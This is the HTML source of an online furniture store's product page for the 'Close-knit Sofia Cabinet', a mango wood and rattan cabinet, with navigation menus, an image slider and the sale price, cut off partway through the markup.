<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</header>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="43161" class="elementor elementor-43161 elementor-location-single post-2176 product type-product status-publish has-post-thumbnail product_cat-cabinets product_cat-storage-and-display product_tag-rattan-furniture-collection room-hallway-furniture room-living-room-furniture furniture_type-rattan-furniture furniture_type-solid-wood-furniture woodtype-mango-furniture producttype-cabinet finishestype-natural-finishes ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73c6c62 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="73c6c62" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c24a7" data-id="52c24a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef7c1dc elementor-widget elementor-widget-eael-woo-product-images" data-id="ef7c1dc" data-element_type="widget" data-widget_type="eael-woo-product-images.default">
				<div class="elementor-widget-container">
					      <div class="eael-single-product-images eael-pi-thumb-bottom" id="slider-container-ef7c1dc" data-id="ef7c1dc">
            		<div class="product_image_slider">
				
		<div data-pi_image="{&quot;effect&quot;:&quot;fade&quot;,&quot;slidesPerView&quot;:1,&quot;loop&quot;:&quot;true&quot;,&quot;grabCursor&quot;:&quot;true&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false},&quot;zoomEffect&quot;:{&quot;enabled&quot;:&quot;yes&quot;,&quot;type&quot;:&quot;lense&quot;,&quot;lensBorderRadius&quot;:&quot;8px&quot;,&quot;lensBorder&quot;:&quot;1px  &quot;,&quot;lensSize&quot;:&quot;&quot;}}" class="product_image_slider__container container_width_full">
								<div class="swiper swiper-slider swiper-container">
										<div class="swiper-wrapper">
								<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
							</div>
									</div>
		</div>
				<div data-pi_thumb="{&quot;thumbnail&quot;:&quot;yes&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;loop&quot;:&quot;true&quot;,&quot;slidesPerView&quot;:4,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:2},&quot;768&quot;:{&quot;slidesPerView&quot;:3},&quot;1024&quot;:{&quot;slidesPerView&quot;:4},&quot;1440&quot;:{&quot;slidesPerView&quot;:4},&quot;1920&quot;:{&quot;slidesPerView&quot;:4}},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false}}" class="product_image_slider__thumbs" data-for_mobile="40">
			<div class="swiper-container">
									<div class="swiper-wrapper ">
								<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN1614-1.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-1-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-2-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-3-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-4-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-5-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-6-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="200" height="200" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN1614-7-1.jpg 1280w" sizes="(max-width: 200px) 100vw, 200px" />			</div>
		</div>
							</div>
																				</div>
		</div>
				</div>
		      </div>
      				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e072db8" data-id="e072db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-09fb2e8 e-flex e-con-boxed e-con e-parent" data-id="09fb2e8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4db6c86 e-con-full e-flex e-con e-child" data-id="4db6c86" data-element_type="container">
				<div class="elementor-element elementor-element-dd65526 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="dd65526" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									SKU: IN1614								</div>
				</div>
				<div class="elementor-element elementor-element-dc1940e elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="dc1940e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Close-knit Sofia Cabinet</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-48c1050 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="48c1050" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>32,750</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;32,750.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>24,250</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;24,250.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cc4fb e-con-full e-flex e-con e-child" data-id="d9cc4fb" data-element_type="container">
				<div class="elementor-element elementor-element-103cf6c elementor-widget elementor-widget-image" data-id="103cf6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
